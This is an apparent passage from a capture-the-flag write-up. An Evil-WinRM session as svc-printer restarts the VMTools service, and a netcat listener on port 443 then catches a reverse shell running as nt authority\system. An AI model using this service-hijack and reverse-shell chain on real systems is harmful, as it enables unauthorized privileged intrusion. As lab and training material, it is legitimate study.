 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe stop VMTools

SERVICE_NAME: VMTools
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start VMTools
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.41] from (UNKNOWN) [10.129.150.167] 55145
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system